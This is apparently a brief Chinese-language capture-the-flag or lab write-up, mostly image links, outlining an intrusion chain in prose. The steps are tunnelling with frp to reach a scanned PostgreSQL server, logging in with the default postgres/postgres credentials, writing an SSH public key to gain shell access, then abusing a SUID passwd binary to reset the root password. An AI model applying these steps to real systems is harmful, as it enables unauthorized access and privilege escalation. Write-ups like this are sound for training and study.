

扫到了一个postgres数据库,搭建一下frp,弱口令postgres/postgres进入数据库

写公钥进去,ssh连上

passwd有suid权限,直接改root密码,切换成root拿flag


最新评论